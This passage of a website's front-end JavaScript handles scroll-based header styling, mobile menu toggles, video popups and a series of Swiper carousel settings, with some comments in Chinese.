    var t2 = function () {
        timer = setTimeout(function () {
            bindhover();
        }, 3000);
    }
    var t1;
    var isTime = false;

    function bindhover() {
        $(".in1").one("mousemove", function () {
            if (timer != null) {
                clearTimeout(timer);
            }
            t2();
        });
    }

    bindhover();

    $('.in1 .in_bt').hover(function () {
        clearTimeout(t1);
        if (timer != null) {
            clearTimeout(timer);
        }
    }, function () {
        t2();
    });
    var a;

    function scroll(fn) {
        var beforeScrollTop = document.body.scrollTop || document.documentElement.scrollTop,
            fn = fn || function () { };
        window.addEventListener("scroll", function () {

            var afterScrollTop = document.body.scrollTop || document.documentElement.scrollTop,
                delta = afterScrollTop - beforeScrollTop;
            if (delta === 0) return false;
            fn(delta > 0 ? "down" : "up");
            beforeScrollTop = afterScrollTop;

            if (isTime == false) {
                isTime = true;

                t1 = setTimeout(function () {
                    isTime = false;
                    // console.log("t1");
                }, 3000);
            }
        }, false);
    }
    scroll(function (direction) {
        // console.log(direction);
        a = direction;
        var Top = $(window).scrollTop();
        var st = $(window).scrollTop();
        if (a == "up") {
            // console.log("up")
            $(".header").removeClass("one1");
            // 头部导航
            if (st > 0) {
                $(".header").addClass("fixed");
            } else {
                $(".header").removeClass("fixed");
            }
            if (st > 750) {
                $(".t_daohang").addClass("act");
            } else {
                $(".t_daohang").removeClass("act");
            }
            // 二级导航
            if (st > 700) { } else { }
        } else {
            // console.log("down")
            $(".header").addClass("one1");
            if (st > 750) {
                $(".t_daohang").addClass("act");
            } else {
                $(".t_daohang").removeClass("act");
            }
        }
    });





















    var st = $(window).scrollTop();

    //   if (st > 0) {
    //     $(".header").addClass("fixed");
    //   } else {
    //     $(".header").removeClass("fixed");
    //   }

    //   header
    $(".header .zbox .ul1 li").hover(
        function () {
            $(this).find(".lbt").stop(true, false).slideDown();
        },
        function () {
            $(this).find(".lbt").stop(true, false).slideUp();
        }
    );

    // 头部导航二级菜单国际点击事件
    $(".header .zbox .ul1 li:nth-child(3) .lbt .pro_box .four_text .count").on("click", function () {
        $(this).stop(true, false).addClass("act").siblings(".count")
            .stop(true, false).removeClass("act");
        var idx = $(this).index();
        $(".header .zbox .ul1 li:nth-child(3) .lbt .pro_box .four_class .six_text").eq(idx)
            .stop(true, false).addClass("act").siblings(".six_text")
            .stop(true, false).removeClass("act");
    })



    var top = $(window).scrollTop();

    $(".top").click(function () {
        $("html,body").animate({
            scrollTop: 0
        }, 1000);
    });
    // 手机头部
    $(".header_nav li").on("click", function () {
        $("a.ltp", this)
            .stop(true, false)
            .toggleClass("act")
            .parents("li")
            .siblings("li")
            .find("a.ltp")
            .stop(true, false)
            .removeClass("act");
        $(".hd", this)
            .stop(true, false)
            .slideToggle()
            .parent(".qp")
            .parent("li")
            .siblings("li")
            .find(".hd")
            .stop(true, false)
            .slideUp();
    });
    $(".m_header .sanline").on("click", function () {
        $(".header_nav").addClass("act");
    });

    $(".sancha").on("click", function () {
        $(".header_nav").removeClass("act");
    });
    $(".header_nav li .qp .hd .hp a").on("click", function () {
        $(".header_nav").removeClass("act");
    });



    var w = $(window).width();

    if (w > 1200) {
        if (!/msie [6|7|8|9]/i.test(navigator.userAgent)) {
            new WOW({
                callback: function (box) {
                    $(box).addClass("wow1");
                },
            }).init();
        }

        $(window).resize(function () {
            new WOW({
                callback: function (box) {
                    $(box).addClass("wow1");
                },
            }).init();
        });

        $(window).scroll(function () {
            if ($(window).scrollTop() >= 100) {
                $(".head ").stop(true, false).addClass("act");
            } else {
                $(".head").stop(true, false).removeClass("act");
            }

            if ($(window).scrollTop() >= 400) {
                $(".top ").stop(true, false).addClass("act");
            } else {
                $(".top").stop(true, false).removeClass("act");
            }
        });

        setTimeout(function () { }, 100);

        $(".i1 video").trigger("play");
    }

    /*视频弹窗*/

    $(".ab1 .irt .itp .img .bf").on("click", function () {
        $(".vd_tacnhuang").fadeIn();
        $(".vd_tacnhuang video").trigger("play");
        $("html").addClass("act");
    });

    $(".tacnhuang .tbox .out").on("click", function () {
        $(".tacnhuang").fadeOut();
        $("html").removeClass("act");
    });

    $(".vd_tacnhuang .tbox .out").on("click", function () {
        $("tacnhuang video").trigger("pause");
        $("html").removeClass("act");
    });

    /*招聘*/

    /*手机头部*/

    $(".m_navbox li").click(function () {
        $(this).stop(true, false).toggleClass("act").siblings().removeClass("act");
        $(this).find(".lbt").stop(true, false).slideToggle();
        $(this).siblings().find(".lbt").stop(true, false).slideUp();
    });
    $(".m_head .img").click(function () {
        $(".m_nav").addClass("act");
    });
    $(".m_out").click(function () {
        $(".m_nav").removeClass("act");
    });

    // PAD端

    if (w < 1200 && w > 960) { }
    // 手机端
    if (w < 960) { }


    // 二级导航
    $(".t_daohang .ibox .four_text .four").on("click", function () {
        $(this).stop(true, false).addClass("act").siblings(".four").stop(true, false).removeClass("act")
    })

});

// 轮播图
var swiper1 = new Swiper(".swiper1", {
    loop: true,
    autoplay: 10000,
    speed: 800,
    slidesPerView: 1,
    spaceBetween: 0,
    prevButton: ".prev1",
    nextButton: ".next1",
    pagination: ".pagination1",
    paginationClickable: true,
    breakpoints: {
        //当宽度小于等于960
        960: {},
    },
    onSlideChangeStart: function (swiper1) { },
});
var swiper2 = new Swiper(".swiper2", {
    loop: true,
    autoplay: 5000,
    speed: 800,
    slidesPerView: 4,
    spaceBetween: 0,
    prevButton: ".prev2",
    nextButton: ".next2",
    pagination: '.pagination2',
    scrollbarHide: false,
    breakpoints: {
        //当宽度小于等于960
        960: {
            slidesPerView: 1,
        },
    },
    onSlideChangeStart: function (swiper2) { },
});
var swiper3 = new Swiper(".swiper3", {
    autoplay: 5000,
    speed: 800,
    slidesPerView: 1,
    spaceBetween: 0,
    prevButton: ".prev3",
    nextButton: ".next3",
    noSwiping: true,
    noSwipingClass: "stop-swiping",
    paginationClickable: true,
    breakpoints: {
        //当宽度小于等于960
        960: {
            // noSwiping: false,
            pagination: ".pagination3",
        },
    },
    onSlideChangeStart: function (swiper3) {
    },
});
var swiper4 = new Swiper(".swiper4", {
    autoplay: 5000,
    speed: 800,
    slidesPerView: 1,
    spaceBetween: 0,
    prevButton: ".prev3",
    nextButton: ".next3",
    noSwiping: true,
    noSwipingClass: "stop-swiping",
    paginationClickable: true,
    breakpoints: {
        //当宽度小于等于960
        960: {
            // noSwiping: false,
            pagination: ".pagination4",
        },
    },
    onSlideChangeStart: function (swiper4) {
    },
});

var swiper5 = new Swiper(".swiper5", {
    autoplay: 5000,
    speed: 800,
    slidesPerView: 3,
    spaceBetween: 70,
    noSwiping: true,
    noSwipingClass: "stop-swiping",
    breakpoints: {
        //当宽度小于等于960
        960: {
            loop: true,
            noSwiping: false,
            slidesPerView: 1,
            spaceBetween: 0,
            pagination: ".pagination5",
        },
    },
    onSlideChangeStart: function (swiper5) {
    },
});

// 新闻轮播
// var swiper8 = new Swiper(".swiper8", {
//     speed: 800,
//     slidesPerView: "auto",
//     slidesOffsetAfter: 280,
//     prevButton: ".prev8",
//     noSwiping: true,
//     noSwipingClass: "stop-swiping",
//     nextButton: ".next8",
//     breakpoints: {
//         //当宽度小于等于960
//         960: {
//             loop: false,
//             pagination: ".pagination8",
//             slidesPerView: 1,
//             slidesOffsetAfter: 0,
//         },
//     },
//     onSlideChangeStart: function (swiper8) {
//     },
// });
var swiper7 = new Swiper(".swiper7", {
    autoplay: 5000,
    speed: 800,
    slidesPerView: 1,
    spaceBetween: 0,
    noSwiping: true,
    noSwipingClass: "stop-swiping",
    nextButton: ".next8",
    prevButton: ".prev8",
    breakpoints: {
        //当宽度小于等于960
        960: {
            loop: false,
            noSwiping: false,
        },
    },
    // onSlideChangeStart: function (swiper7) {
    //     var idx = swiper7.realIndex;
    //     console.log(idx);
    //     swiper8.slideTo(idx, 800, false);
    // },
});
var swiper8 = new Swiper(".swiper8", {
    autoplay: 5000,
    speed: 800,
    slidesPerView: "auto",
    slidesOffsetAfter: 280,
    noSwiping: true,
    noSwipingClass: "stop-swiping",
    nextButton: ".next8",
    prevButton: ".prev8",

    breakpoints: {
        1440: {
            slidesOffsetAfter: 208,
        },
        1366: {
            slidesOffsetAfter: 195,
            
        },

        //当宽度小于等于960
        960: {
            loop: false,
            pagination: ".pagination8",
            slidesPerView: 1,
            slidesOffsetAfter: 0,
        },
    },
    onSlideChangeStart: function (swiper8) {
    },
});
// 产品列表
var swiper9 = new Swiper(".swiper9", {
    speed: 800,
    slidesPerView: "auto",
    prevButton: ".prev9",
    nextButton: ".next9",
    breakpoints: {
        //当宽度小于等于960
        960: {
            pagination: ".pagination9",
        },
    },
    onSlideChangeStart: function (swiper9) {
    },
});
// 产品详情
var swiper10 = new Swiper(".swiper10", {
    loop: true,
    autoplay: 5000,
    speed: 800,
    slidesPerView: 1,
    spaceBetween: 0,
    prevButton: ".prev10",
    nextButton: ".next10",
    pagination: ".pagination10",
    breakpoints: {
        //当宽度小于等于960
        960: {
        },
    },
    onSlideChangeStart: function (swiper10) {
    },
});

if($('.swiper10').hasClass("one-swiping")){
        $('#product_con .cpxq .ybox .lrt .left .swiper10 .s10_btn').hide();
        swiper10.stopAutoplay();
        swiper10.lockSwipes();
    }




// 英文轮播首页
var swiper11 = new Swiper(".swiper11", {
    loop: false,
    autoplay: 10000,
    speed: 800,
    slidesPerView: 1,
    spaceBetween: 0,
    prevButton: ".prev11",
    nextButton: ".next11",
    pagination: ".pagination11",
    paginationClickable: true,
    breakpoints: {
        //当宽度小于等于960
        960: {},
    },
    onSlideChangeStart: function (swiper11) { },
});

// 英文关于我们手机轮播
var swiper12 = new Swiper(".swiper12", {
    loop: true,
    autoplay: 8000,
    speed: 800,
    slidesPerView: 1,
    spaceBetween: 0,
    pagination: ".pagination12",
    breakpoints: {
        //当宽度小于等于960
        960: {},
    },
    onSlideChangeStart: function (swiper12) { },
});
$("#txtKey,#txtKey1").bind('keypress', function (event) { if (event.keyCode == 13) { location = "search08e2.html" + $(this).val(); } });